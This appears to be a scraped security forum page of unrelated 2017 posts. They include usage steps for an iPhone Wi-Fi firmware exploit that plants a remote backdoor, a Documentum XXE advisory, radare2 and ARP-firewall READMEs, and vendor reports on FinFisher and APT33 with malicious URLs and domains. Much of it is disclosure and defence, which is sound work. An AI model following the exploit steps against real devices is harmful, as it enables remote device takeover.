firmware on the iPhone 7. The password for the archive is "rrm_exploit". The exploit has been tested against the Wi-Fi firmware as present on iOS 10.2 (14C92), but should work on all versions of iOS up to 10.3.3 (included). However, some symbols might need to be adjusted for different versions of iOS, see "exploit/symbols.py" for more information. Upon successful execution of the exploit, a backdoor is inserted into the firmware, allowing remote read/write commands to be issued to the firmware via crafted action frames (thus allowing easy remote control over the Wi-Fi chip). The attached archive contains the following directories: -hostapd-2.6 - A modified version of hostapd utilised in the exploit. This version of hostapd is configured to support 802.11k RRM, and in particular Neighbor Reports. Moreover, this version of hostapd is instrumented to add various commands, allowing injection and reception of crafted action frames used throughout the exploit. -exploit - The exploit itself. To run the exploit, you must execute the following steps: -Connect (and enable) a SoftMAC Wi-Fi dongle to your machine (such as the TL-WN722N) -Compile the provided version of hostapd -Modify the "interface" setting under "hostapd-2.6/hostapd/hostapd.conf" to match your interface's name -Configure the following settings under "exploit/conf.py": -HOSTAPD_DIR - The directory of the hostapd binary compiled above -TARGET_MAC - The MAC address of the device being exploited -AP_MAC - The MAC address of your wireless dongle -INTERFACE - The name of the wireless dongle's interface -Assemble the backdoor shellcode by running "exploit/assemble_backdoor.sh" -Run hostapd with the configuration file provided above, broadcasting a Wi-Fi network ("test80211k") -Connect the target device to the network -Run "exploit/attack.py" Following the steps above should result in installation of a simple backdoor allowing read/write access to the firmware. You can interact with the backdoor to gain R/W access to the firmware by calling the "read_dword" and "write_dword" functions, respectively. Exploit RRM.zip: https://bugs.chromium.org/p/project-zero/issues/detail?id=1289#c3 # 0day.today [2017-09-28] #Source: http://0day.today/exploit/28655
-
____ ___ ___ ___ ____ ___ ____ | _ \/ \| \/ \ _ \/ _ \ |__ \ | ( V | | ) V | ( _/ / __/ |__\__|_|__|___/__|__|_\__|___| |____| www.radare.org --pancake
Introduction
r2 is a rewrite from scratch of radare in order to provide a set of libraries and tools to work with binary files.
Radare project started as a forensics tool, a scriptable commandline hexadecimal editor able to open disk files, but later support for analyzing binaries, disassembling code, debugging programs, attaching to remote gdb servers, ..
radare2 is portable.
-
Architectures:
-
6502, 8051, CRIS, H8/300, LH5801, T8200, arc, arm, avr, bf, blackfin, xap, dalvik, dcpu16, gameboy, i386, i4004, i8080, m68k, malbolge, mips, msil, msp430, nios II, powerpc, rar, sh, snes, sparc, tms320 (c54x c55x c55+), V810, x86-64, zimg, risc-v.
-
File Formats:
-
bios, CGC, dex, elf, elf64, filesystem, java, fatmach0, mach0, mach0-64, MZ, PE, PE+, TE, COFF, plan9, dyldcache, Commodore VICE emulator, Game Boy (Advance), Nintendo DS ROMs and Nintendo 3DS FIRMs.
-
Operating Systems:
-
Android, GNU/Linux, [Net|Free|Open]BSD, iOS, OSX, QNX, w32, w64, Solaris, Haiku, FirefoxOS
-
Bindings:
-
Vala/Genie, Python (2, 3), NodeJS, Lua, Go, Perl, Guile, php5, newlisp, Ruby, Java, OCaml, ...
Dependencies
radare2 can be built without any special dependency, just use make and get a working toolchain (gcc, clang, tcc, ..)
Optionally you can use libewf for loading EnCase disk images.
To build the bindings you need latest valabind, g++ and swig2.
Install
The easiest way to install radare2 from git is by running the following command:
$ sys/install.sh
If you want to install radare2 in the home directory without using root privileges and sudo, simply run:
$ sys/user.sh
Building with meson + ninja
The sys/install.sh method uses acr+make to build r2 from sources, which is the default and recommended way, but there's also a work-in-progress support for Meson.
Run first the configuration process:
$ ./configure
You can install last version of meson and ninja using r2pm:
$ r2pm -i meson $ r2pm -r make meson $ r2pm -r make meson-symstall
Or just run those lines if you have them available in PATH:
$ make meson # will run make meson-config automatically $ sudo make meson-symstall # symstall the meson build into PREFIX (/usr) $ sudo make meson-uninstall # uninstall the meson installation
The PREFIX is inherited from the last run of ./configure, so it's recommended to run sys/install.sh at least once to autodetect this, this step will end up into meson.
At the moment, the meson build system doesnt supports much configuration options and it is not able to build all the plugins, it has been tested to work on the following hosts:
- Rpi3-arm32
- macOS-x86-64
- Termux/Android-arm64
- VoidLinux-x86-64
- Windows-x86-64
Uninstall
In case of a polluted filesystem you can uninstall the current version or remove all previous installations:
$ make uninstall $ make purge
Package manager
Radare2 has its own package manager - r2pm. It's packages repository is on GitHub too. To start to use it for the first time you need to initialize packages:
$ r2pm init
Refresh the packages database before installing any package:
$ r2pm update
To install a package use the following command:
$ r2pm install [package name]
Bindings
All language bindings are under the r2-bindings directory. You will need to install swig and valabind in order to build the bindings for Python, Lua, etc..
APIs are defined in vapi files which are then translated to swig interfaces, nodejs-ffi or other and then compiled.
The easiest way to install the python bindings is to run:
$ r2pm install lang-python2 #lang-python3 for python3 bindings $ r2pm install r2api-python $ r2pm install r2pipe-python
In addition there are
r2pipebindings, which are an API interface to interact with the prompt, passing commands and receivent the output as a string, many commands support JSON output, so it's integrated easily with many languages in order to deserialize it into native objects.$ npm install r2pipe # NodeJS $ gem install r2pipe # Ruby $ pip install r2pipe # Python $ opam install radare2 # OCaml
And also for Go, Rust, Swift, D, .NET, Java, NewLisp, Perl, Haskell, Vala, OCaml, and many more to come!
Regression Testsuite
Running
make testsit will fetch the radare2-regressions repository and run all the tests in order to verify that no changes break a functionality.We run those tests on every commit, and they are also executed with ASAN and valgrind on different platforms to catch other unwanted 'features'.
Documentation
There is no formal documentation of r2 yet. Not all commands are compatible with radare1, so the best way to learn how to do stuff in r2 is by reading the examples from the web and appending '?' to every command you are interested in.
Commands are small mnemonics of few characters and there is some extra syntax sugar that makes the shell much more pleasant for scripting and interacting with the apis.
You could also checkout the radare2 book.
Coding Style
Look at CONTRIBUITING.md
Webserver
radare2 comes with an embedded webserver that serves a pure html/js interface that sends ajax queries to the core and aims to implement an usable UI for phones, tablets and desktops.
$ r2 -c=H /bin/ls
To use the webserver on Windows, you require a cmd instance with administrator rights. To start the webserver use command in the project root.
> radare2.exe -c=H rax2.exe
Screenshots


Pointers
Website: http://www.radare.org/
IRC: irc.freenode.net #radare
Telegram: https://t.me/radare
Matrix: @radare2:matrix.org
Twitter: @radareorg
Download: radare2-master.zip
or
git clone https://github.com/radare/radare2.git
-
 2
2
-
-
Exe2Image
A simple utility to convert EXE files to PNG images and vice versa.
Screenshots
Putty.exe converted to an image.
Downloads:
-
 4
4
-
-

The system uses low-level Doppler radar to measure your heart, and then continually monitors your heart to make sure no one else has stepped in to run your computer. Credit: Bob Wilder/University at Buffalo.
A new non-contact, remote biometric tool could be the next advance in computer security
By Grove Potter
Release Date: September 25, 2017
BUFFALO, N.Y. — Forget fingerprint computer identification or retinal scanning. A University at Buffalo-led team has developed a computer security system using the dimensions of your heart as your identifier.
The system uses low-level Doppler radar to measure your heart, and then continually monitors your heart to make sure no one else has stepped in to run your computer.
The technology is described in a paper that the inventors will present at next month’s 23rd Annual International Conference on Mobile Computing and Communication (MobiCom) in Utah. The system is a safe and potentially more effective alternative to passwords and other biometric identifiers, they say. It may eventually be used for smartphones and at airport screening barricades.
“We would like to use it for every computer because everyone needs privacy,” said Wenyao Xu, PhD, the study’s lead author, and an assistant professor in the Department of Computer Science and Engineering in UB’s School of Engineering and Applied Sciences.
“Logging-in and logging-out are tedious,” he said.
The signal strength of the system’s radar “is much less than Wi-Fi,” and therefore does not pose any health threat, Xu said.
“We are living in a Wi-Fi surrounding environment every day, and the new system is as safe as those Wi-Fi devices,” he said. “The reader is about 5 milliwatts, even less than 1 percent of the radiation from our smartphones.”
The system needs about 8 seconds to scan a heart the first time, and thereafter the monitor can continuously recognize that heart.
The system, which was three years in the making, uses the geometry of the heart, its shape and size, and how it moves to make an identification. “No two people with identical hearts have ever been found,” Xu said. And people’s hearts do not change shape, unless they suffer from serious heart disease, he said.
Heart-based biometrics systems have been used for almost a decade, primarily with electrodes measuring electrocardiogram signals, “but no one has done a non-contact remote device to characterize our hearts’ geometry traits for identification,” he said.
The new system has several advantages over current biometric tools, like fingerprints and retinal scans, Xu said. First, it is a passive, non-contact device, so users are not bothered with authenticating themselves whenever they log-in. And second, it monitors users constantly. This means the computer will not operate if a different person is in front of it. Therefore, people do not have to remember to log-off when away from their computers.
Xu plans to miniaturize the system and have it installed onto the corners of computer keyboards. The system could also be used for user identification on cell phones. For airport identification, a device could monitor a person up to 30 meters away.
Xu and collaborators will present the paper — “Cardiac Scan: A Non-contact and Continuous Heart-based User Authentication System” — at MobiCom, which is billed as the flagship conference in mobile computing. Organized by the Association for Computing Machinery, the conferernce will be held from Oct. 16-20 in Snowbird, Utah.
Additional authors are, from the UB Department of Computer Science and Engineering, Feng Lin, PhD (now an assistant professor at the University of Colorado Denver); Chen Song, a PhD student; Yan Zhuang, a master’s student; and Kui Ren, PhD, SUNY Empire Innovation Professor; and from Texas Tech University, Changzhi Li, PhD.
The research was supported, in part, by the U.S. National Science Foundation.
Source: http://www.buffalo.edu/news/releases/2017/09/034.html
-
 2
2
-
-
OpenText Documentum Administrator version 7.2.0180.0055 and Documentum Webtop version 6.8.0160.0073 suffer from XML external entity injection vulnerabilities.
Title: OpenText Documentum Administrator and Webtop - XML External Entity Injection Author: Jakub Palaczynski, Pawel Gocyla Date: 24. September 2017 CVE (Administrator): CVE-2017-14526 CVE (Webtop): CVE-2017-14527 Affected software: ================== Documentum Administrator Documentum Webtop Exploit was tested on: ====================== Documentum Administrator version 7.2.0180.0055 Documentum Webtop version 6.8.0160.0073 Other versions may also be vulnerable. XML External Entity Injection - 4 instances: ============================================ Please note that examples below are for Documentum Administrator, but the same exploitation takes place in Webtop. This vulnerability allows for: - listing directories and retrieving content of files from the filesystem - stealing hashes of user that runs Documentum (if installed on Windows) - DoS 1. Instance 1 and 2: Authenticated users can exploit XXE vulnerability by browsing "Tools > Preferences". It generates request to /xda/com/documentum/ucf/server/transport/impl/GAIRConnector which contains two XML structures. Both accept DTD and parse it which allows exploitation. 2. Instance 3: Authenticated users can exploit XXE vulnerability by using "File > Import". Users can import XML files and use "MediaProfile" to open file which triggers vulnerability. 3. Instance 4: Authenticated users can exploit XXE vulnerability by using "File > Check In". Users can use XML check in file and use "MediaProfile" to open it which triggers vulnerability. Fix: ==== https://knowledge.opentext.com/knowledge/llisapi.dll/Open/68982774 Contact: ======== Jakub[dot]Palaczynski[at]gmail[dot]com pawellgocyla[at]gmail[dot]com
-
SCUTUM Firewall
Current Version: 2.5.2
It is now recommended to upgrade scutum with --upgrade parameter (since 2.5.2)
Current Version Change log:
- Added Self-Upgrading Function, now users can execute self-upgrading with $ sudo scutum --upgrade
- Added AVALON Framework Self-Upgrading function (included when using "--upgrade" parameter)

TODO:
Finish up developing a stable version for SCUTUM GUI
Recent Changes:
- Interfaces are now controlled by a new interface controller class
- SCUTUM GUI is now avaliable for testing
- Added option to choose whether to delete the installer file after installation
- Fixed arptables detection errors on some Linux distributions

What is SCUTUM?
Long story short, ARP firewall. It automatically adds gateways to the whitelist on connect and blocks everthing else to avoid potential threat.
SCUTUM is an ARP firewall that prevents your computer from being ARP-spoofed by other computers on LAN. SCUTUM controls "arptables" in your computer so it accepts ARP packets only from the gateway. This way, when people with malicious intentions cannot spoof your arp table. SCUTUM also prevents other people from detecting your device on LAN if SCUTUM is used with properly configured TCP/UDP firewall.
SCUTUM is also capable of handling tcp/udp/icmp traffic with iptables. You can choose to enable this feature during installation. However, a more professional firewall controller like UFW is recommended. They can handle traffic with more precision.
Usage & Installation
You should run a installation before running it for the first time for setting up configuration files. I am not sure if portable version is necessary. If you think this should be changed, raise an issue and I will change it.
Installation
git clone https://github.com/K4YT3X/SCUTUM.git cd SCUTUM/ sudo python3 scutum.py --install # scutum.py deletes itself after installation cd ../ rm -rf SCUTUM/
GUI Usage
ENABLE: Enable SCUTUM (Start spontaneously) DISABLE: Disable SCUTUM (Never start spontaneously) DISABLE (Temporarily): Disable SCUTUM until the next time connected to a network
Usage
This should be easy SCUTUM starts automatically by itself after installation
$ sudo scutum # Start SCUTUM Normally $ sudo scutum --start # Start SCUTUM Manually for once even it it's disabled $ sudo scutum --enable # Enable SCUTUM (Start automatically on connect) $ sudo scutum --disable # Disable SCUTUM (Don't start automatically on connect) $ sudo scutum --reset # Reset SCUTUM (Allow ALL ARP packages temporarily) $ sudo scutum --purgelog # Purge SCUTUM logs $ sudo scutum --install # Run scutum installation wizard and install SCUTUM into system $ sudo scutum --uninstall # Remove SCUTUM from system completely $ sudo scutum --upgrade # Upgrade SCUTUM and AVALON Framework
SCUTUM Workflow
postconnect
- Connect to Wi-Fi
- Accept all ARP packets
- Cache gateway MAC address by establishing a socket connection with a timeout of 0
- Add Gateway MAC to exception
- DROP all ARP packets
[Finished]
postdisconnect
- Accept all ARP packets
[Finished]
Download: SCUTUM-master.zip
or:
git clone https://github.com/K4YT3X/SCUTUM.git
Source:
https://github.com/K4YT3X/SCUTUM
-
 1
1
-
 Apple yesterday rolled out a new version of its macOS operating system, dubbed High Sierra 10.13—a few hours before an ex-NSA hacker publicly disclosed the details of a critical vulnerability that affects High Sierra as well as all earlier versions of macOS.
Apple yesterday rolled out a new version of its macOS operating system, dubbed High Sierra 10.13—a few hours before an ex-NSA hacker publicly disclosed the details of a critical vulnerability that affects High Sierra as well as all earlier versions of macOS.
Patrick Wardle, an ex-NSA hacker and now head of research at security firm Synack, found a critical zero-day vulnerability in macOS that could allow any installed application to steal usernames and plaintext passwords of online accounts stored in the Mac Keychain.
The macOS Keychain is a built-in password management system that helps Apple users securely store passwords for applications, servers, websites, cryptographic keys and credit card numbers—which can be accessed using only a user-defined master password.
Typically no application can access the contents of Keychain unless the user enters the master password.Quote"I discovered a flaw where malicious non-privileged code (or apps) could programmatically access the keychain and dump all this data .... including your plain text passwords. This is not something that is supposed to happen!," Wardle said.
The security flaw actually resides in macOS's kernel extension SKEL (Secure Kernel Extension Loading) security feature, which was disclosed earlier this month, allowing an attacker to run any third-party at kernel level extension without requiring user approval.
Wardle yesterday posted a proof-of-concept video of the exploit, demonstrating how the hack can be used to exfiltrate every single plaintext password from Keychain without requiring the user to enter the master password.The video shows how a malicious installed application, signed or unsigned, allowed an attacker to remotely steal all the passwords stored in the keychain and does not notify the user of the attack either.
Quote"macOS is designed to be secure by default, and Gatekeeper warns users against installing unsigned apps, like the one shown in this proof of concept, and prevents them from launching the app without explicit approval," said Apple in a statement released today.
Quote"We encourage users to download software only from trusted sources like the Mac App Store and to pay careful attention to security dialogs that macOS presents."
Wardle claimed that he reported the issue to Apple last month, and made the public disclosure when the company planned to release High Sierra without fixing the vulnerability, which not only affects the newest version but also older versions of macOS.
-
 1
1
-
-
cine nu se poate lasa de fumat si vrea sa citeasca, pm cu ce doreste din lista^
-
 2
2
-
-
ManyCam 4.0.52 - versunile vechi, cauta pe uptodown.com
-
 2
2
-
-

New surveillance campaigns utilizing FinFisher, infamous spyware known also as FinSpy and sold to governments and their agencies worldwide, are in the wild. Besides featuring technical improvements, some of these variants have been using a cunning, previously-unseen infection vector with strong indicators of major internet service provider (ISP) involvement.
FinFisher has extensive spying capabilities, such as live surveillance through webcams and microphones, keylogging, and exfiltration of files. What sets FinFisher apart from other surveillance tools, however, are the controversies around its deployments. FinFisher is marketed as a law enforcement tool and is believed to have been used also by oppressive regimes.
We discovered these latest FinFisher variants in seven countries; unfortunately, we cannot name them so as not to put anyone in danger.
Infecting the targets
FinFisher campaigns are known to have used various infection mechanisms, including spearphishing, manual installations with physical access to devices, 0-day exploits, and so-called watering hole attacks – poisoning websites the targets are expected to visit (which we observed to serve a mobile version of FinFisher, for example).
What’s new – and most troubling – about the new campaigns in terms of distribution is the attackers’ use of a man-in-the-middle attack with the “man” in the middle most likely operating at the ISP level. We have seen this vector being used in two of the countries in which ESET systems detected the latest FinFisher spyware (in the five remaining countries, the campaigns have relied on traditional infection vectors).
When the user – the target of surveillance – is about to download one of several popular (and legitimate) applications, they are redirected to a version of that application infected with FinFisher.
The applications we have seen being misused to spread FinFisher are WhatsApp, Skype, Avast, WinRAR, VLC Player and some others. It is important to note that virtually any application could be misused in this way.
The attack starts with the user searching for one of the affected applications on legitimate websites. After the user clicks on the download link, their browser is served a modified link and thus redirected to a trojanized installation package hosted on the attacker’s server. When downloaded and executed, it installs not only the intended legitimate application, but also the FinFisher spyware bundled with it.

Figure 1: Infection mechanism of latest FinFisher variants
The redirection is achieved by the legitimate download link being replaced by a malicious one. The malicious link is delivered to the user’s browser via an HTTP 307 Temporary Redirect status response code indicating that the requested content has been temporarily moved to a new URL. The whole redirection process occurs without the user’s knowledge and is invisible to the naked eye.

Figure 2: Detailed infection mechanism of latest FinFisher variants
FinFisher: All about flying under the radar
The latest version of FinFisher has also received technical improvements, its authors putting even greater focus on stealth. The spyware uses custom code virtualization to protect the majority of its components, including the kernel-mode driver. In addition, the entire code is filled with anti-disassembly tricks. We found numerous anti-sandboxing, anti-debugging, anti-virtualization and anti-emulation tricks in the spyware. All this makes the analysis more complicated.
After overcoming the first level of protection (anti-disassembly), the next level – code virtualization – awaits. The virtual machine dispatcher has 34 handlers; the spyware is executed almost entirely within an interpreter, which adds another layer to be dealt with during the analysis.

Figure 3: Visualization of the many virtual machine handlers that complicate code analysis
We will release a more detailed technical analysis of the latest FinFisher variant in an upcoming whitepaper.
Special treatment for privacy-concerned users
While analyzing the recent campaigns, we discovered an interesting sample: FinFisher spyware masqueraded as an executable file named “Threema”. Such a file could be used to target privacy-concerned users, as the legitimate Threema application provides secure instant messaging with end-to-end encryption. Ironically, getting tricked into downloading and running the infected file would result in the privacy-seeking user being spied upon.
This special focus on users seeking encryption software is not limited solely to end-to-end communicators, apparently. During our research, we have also found an installation file of TrueCrypt – the once-very-popular disk encryption software – trojanized with FinFisher.
Who is the “man” in the middle?
It would be technically possible for the “man” in these man-in-the-middle attacks to be situated at various positions along the route from the target’s computer to the legitimate server (e.g. compromised Wi-Fi hotspots). However, the geographical dispersion of ESET’s detections of latest FinFisher variants suggests the MitM attack is happening at a higher level – an ISP arises as the most probable option.
This assumption is supported by a number of facts: First, according to leaked internal materials that have been published by WikiLeaks, the FinFisher maker offered a solution called “FinFly ISP” to be deployed on ISP networks with capabilities matching those necessary for performing such a MitM attack. Second, the infection technique (using the HTTP 307 redirect) is implemented in the very same way in both of the affected countries, which is very unlikely unless it was developed and/or provided by the same source. Third, all affected targets within a country are using the same ISP. Finally, the very same redirection method and format have been used for internet content filtering by internet service providers in at least one of the affected countries.
The deployment of the ISP-level MitM attack technique mentioned in the leaked documents has never been revealed – until now. If confirmed, these FinFisher campaigns would represent a sophisticated and stealthy surveillance project unprecedented in its combination of methods and reach.
Has my computer been infected? / Am I being spied on?
All ESET products detect and block this threat as Win32/FinSpy.AA and Win32/FinSpy.AB. Using ESET’s Free Online Scanner, you can check your computer for its presence and remove it if detected. ESET customers are protected automatically.
IoCs ESET detection names: Win32/FinSpy.AA Win32/FinSpy.AB Redirect: HTTP/1.1 307 Temporary Redirect\r\nLocation:URL\r\nConnection: close\r\n\r\n List of URL’s we found during our investigation: hxxp://108.61.165.27/setup/TrueCrypt-7.2.rar hxxp://download.downloading.shop/pcdownload.php?a=dad2f8ed616d2bfe2e9320a821f0ee39 hxxp://download.downloading.shop/pcdownload.php?a=84619b1b3dc8266bc8878d2478168baa hxxp://download.downloading.shop/pcdownload.php?a=ddba855c17da36d61bcab45b042884be hxxp://download.downloading.shop/pcdownload.php?a=d16ef6194a95d4c8324c2e6673be7352 hxxp://download.downloading.shop/pcdownload.php?a=95207e8f706510116847d39c32415d98 hxxp://download.downloading.shop/pcdownload.php?a=43f02726664a3b30e20e39eb866fb1f8 hxxp://download.downloading.shop/pcdownload.php?a=cb858365d08ebfb029083d9e4dcf57c2 hxxp://download.downloading.shop/pcdownload.php?a=8f8383592ba080b81e45a8913a360b27 hxxp://download.downloading.shop/pcdownload.php?a=e916ba5c43e3dd6adb0d835947576123 hxxp://download.downloading.shop/pcdownload.php?a=96362220acc8190dcd5323437d513215 hxxp://download.downloading.shop/pcdownload.php?a=84162502fa8a838943bd82dc936f1459 hxxp://download.downloading.shop/pcdownload.php?a=974b73ee3c206283b6ee4e170551d1f7 hxxp://download.downloading.shop/pcdownload.php?a=cd32a3477c67defde88ce8929014573d hxxp://download.downloading.shop/pcdownload.php?a=36a5c94ffd487ccd60c9b0db4ae822cf hxxp://download.downloading.shop/pcdownload.php?a=0ebb764617253fab56d2dd49b0830914 hxxp://download.downloading.shop/pcdownload.php?a=f35e058c83bc0ae6e6c4dffa82f5f7e7 hxxp://download.downloading.shop/pcdownload.php?a=64f09230fd56149307b35e9665c6fe4c hxxp://download.downloading.shop/pcdownload.php?a=b3cc01341cb00d91bcc7d2b38cedc064 hxxp://download.downloading.shop/pcdownload.php?a=5fc0440e395125bd9d4c318935a6b2b0 hxxp://download.downloading.shop/pcdownload.php?a=5ca93ad295c9bce5e083faab2e2ac97a hxxp://download.downloading.shop/pcdownload.php?a=f761984bb5803640aff60b9bc2e53db7 hxxp://download.downloading.shop/pcdownload.php?a=5ca93ad295c9bce5e083faab2e2ac97a hxxp://download.downloading.shop/pcdownload.php?a=514893fa5f3f4e899d2e89e1c59096f3 hxxp://download.downloading.shop/pcdownload.php?a=a700af6b8a49f0e1a91c48508894a47c hxxp://download.downloading.shop/pcdownload.php?a=36a5c94ffd487ccd60c9b0db4ae822cf hxxp://download.downloading.shop/pcdownload.php?a=a700af6b8a49f0e1a91c48508894a47c hxxp://download.downloading.shop/pcdownload.php?a=395ce676d1ebc1048004daad855fb3c4 hxxp://download.downloading.shop/pcdownload.php?a=cd32a3477c67defde88ce8929014573d hxxp://download.downloading.shop/pcdownload.php?a=49d6d828308e99fede1f79f82df797e9 hxxp://download.downloading.shop/pcdownload.php?a=d16ef6194a95d4c8324c2e6673be7352 Samples (SHA-1) ca08793c08b1344ca67dc339a0fb45e06bdf3e2f 417072b246af74647897978902f7d903562e0f6f c4d1fb784fcd252d13058dbb947645a902fc8935 e3f183e67c818f4e693b69748962eecda53f7f88 d9294b86b3976ddf89b66b8051ccf98cfae2e312 a6d14b104744188f80c6c6b368b589e0bd361607 417072b246af74647897978902f7d903562e0f6f f82d18656341793c0a6b9204a68605232f0c39e7 df76eda3c1f9005fb392a637381db39cceb2e6a8 5f51084a4b81b40a8fcf485b0808f97ba3b0f6af 4b41f36da7e5bc1353d4077c3b7ef945ddd09130 1098ba4f3da4795f25715ce74c556e3f9dac61fc d3c65377d39e97ab019f7f00458036ee0c7509a7 c0ad9c242c533effd50b51e94874514a5b9f2219 a16ef7d96a72a24e2a645d5e3758c7d8e6469a55 c33fe4c286845a175ee0d83db6d234fe24dd2864 cfa8fb7c9c3737a8a525562853659b1e0b4d1ba8 9fc71853d3e6ac843bd36ce9297e398507e5b2bd 66eccea3e8901f6d5151b49bca53c126f086e437 400e4f843ff93df95145554b2d574a9abf24653f fb4a4143d4f32b0af4c2f6f59c8d91504d670b41 f326479a4aacc2aaf86b364b78ed5b1b0def1fbe 275e76fc462b865fe1af32f5f15b41a37496dd97 df4b8c4b485d916c3cadd963f91f7fa9f509723f 220a8eacd212ecc5a55d538cb964e742acf039c6 3d90630ff6c151fc2659a579de8d204d1c2f841a Source: https://www.welivesecurity.com/2017/09/21/new-finfisher-surveillance-campaigns/
-
 3
3
-
-
When discussing suspected Middle Eastern hacker groups with destructive capabilities, many automatically think of the suspected Iranian group that previously used SHAMOON – aka Disttrack – to target organizations in the Persian Gulf. However, over the past few years, we have been tracking a separate, less widely known suspected Iranian group with potential destructive capabilities, whom we call APT33. Our analysis reveals that APT33 is a capable group that has carried out cyber espionage operations since at least 2013. We assess APT33 works at the behest of the Iranian government.
Recent investigations by FireEye’s Mandiant incident response consultants combined with FireEye iSIGHT Threat Intelligence analysis have given us a more complete picture of APT33’s operations, capabilities, and potential motivations. This blog highlights some of our analysis. Our detailed report on FireEye MySIGHT contains a more thorough review of our supporting evidence and analysis. We will also be discussing this threat group further during our webinar on Sept. 21 at 8 a.m. ET.
Targeting
APT33 has targeted organizations – spanning multiple industries – headquartered in the United States, Saudi Arabia and South Korea. APT33 has shown particular interest in organizations in the aviation sector involved in both military and commercial capacities, as well as organizations in the energy sector with ties to petrochemical production.
From mid-2016 through early 2017, APT33 compromised a U.S. organization in the aerospace sector and targeted a business conglomerate located in Saudi Arabia with aviation holdings.
During the same time period, APT33 also targeted a South Korean company involved in oil refining and petrochemicals. More recently, in May 2017, APT33 appeared to target a Saudi organization and a South Korean business conglomerate using a malicious file that attempted to entice victims with job vacancies for a Saudi Arabian petrochemical company.
We assess the targeting of multiple companies with aviation-related partnerships to Saudi Arabia indicates that APT33 may possibly be looking to gain insights on Saudi Arabia’s military aviation capabilities to enhance Iran’s domestic aviation capabilities or to support Iran’s military and strategic decision making vis a vis Saudi Arabia.
We believe the targeting of the Saudi organization may have been an attempt to gain insight into regional rivals, while the targeting of South Korean companies may be due to South Korea’s recent partnerships with Iran’s petrochemical industry as well as South Korea’s relationships with Saudi petrochemical companies. Iran has expressed interest in growing their petrochemical industry and often posited this expansion in competition to Saudi petrochemical companies. APT33 may have targeted these organizations as a result of Iran’s desire to expand its own petrochemical production and improve its competitiveness within the region.
The generalized targeting of organizations involved in energy and petrochemicals mirrors previously observed targeting by other suspected Iranian threat groups, indicating a common interest in the sectors across Iranian actors.
Figure 1 shows the global scope of APT33 targeting.

Figure 1: Scope of APT33 Targeting
Spear Phishing
APT33 sent spear phishing emails to employees whose jobs related to the aviation industry. These emails included recruitment themed lures and contained links to malicious HTML application (.hta) files. The .hta files contained job descriptions and links to legitimate job postings on popular employment websites that would be relevant to the targeted individuals.
An example .hta file excerpt is provided in Figure 2. To the user, the file would appear as benign references to legitimate job postings; however, unbeknownst to the user, the .hta file also contained embedded code that automatically downloaded a custom APT33 backdoor.

Figure 2: Excerpt of an APT33 malicious .hta file
We assess APT33 used a built-in phishing module within the publicly available ALFA TEaM Shell (aka ALFASHELL) to send hundreds of spear phishing emails to targeted individuals in 2016. Many of the phishing emails appeared legitimate – they referenced a specific job opportunity and salary, provided a link to the spoofed company’s employment website, and even included the spoofed company’s Equal Opportunity hiring statement. However, in a few cases, APT33 operators left in the default values of the shell’s phishing module. These appear to be mistakes, as minutes after sending the emails with the default values, APT33 sent emails to the same recipients with the default values removed.
As shown in Figure 3, the “fake mail” phishing module in the ALFA Shell contains default values, including the sender email address (solevisible@gmail[.]com), subject line (“your site hacked by me”), and email body (“Hi Dear Admin”).

Figure 3: ALFA TEaM Shell v2-Fake Mail (Default)
Figure 4 shows an example email containing the default values the shell.

Figure 4: Example Email Generated by the ALFA Shell with Default Values
Domain Masquerading
APT33 registered multiple domains that masquerade as Saudi Arabian aviation companies and Western organizations that together have partnerships to provide training, maintenance and support for Saudi’s military and commercial fleet. Based on observed targeting patterns, APT33 likely used these domains in spear phishing emails to target victim organizations.
The following domains masquerade as these organizations: Boeing, Alsalam Aircraft Company, Northrop Grumman Aviation Arabia (NGAAKSA), and Vinnell Arabia.
boeing.servehttp[.]com
alsalam.ddns[.]net
ngaaksa.ddns[.]net
ngaaksa.sytes[.]net
vinnellarabia.myftp[.]org
Boeing, Alsalam Aircraft company, and Saudia Aerospace Engineering Industries entered into a joint venture to create the Saudi Rotorcraft Support Center in Saudi Arabia in 2015 with the goal of servicing Saudi Arabia’s rotorcraft fleet and building a self-sustaining workforce in the Saudi aerospace supply base.
Alsalam Aircraft Company also offers military and commercial maintenance, technical support, and interior design and refurbishment services.
